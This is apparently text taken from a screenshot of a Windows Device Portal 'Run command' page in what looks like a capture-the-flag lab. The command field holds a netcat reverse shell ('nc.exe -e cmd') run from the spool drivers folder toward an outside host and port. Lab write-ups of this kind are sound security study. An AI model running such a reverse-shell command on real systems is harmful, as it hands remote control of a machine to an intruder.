 10.10.10.204:8080/#Run command
Search
Run command - Windows Device Portal
4:09 AM
8/22/2024
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Run Command
c:\windows\system32\spool\drivers\color\nc.exe -e cmd 10.10.14.4 6789
Run
Run as DefaultAccount
Output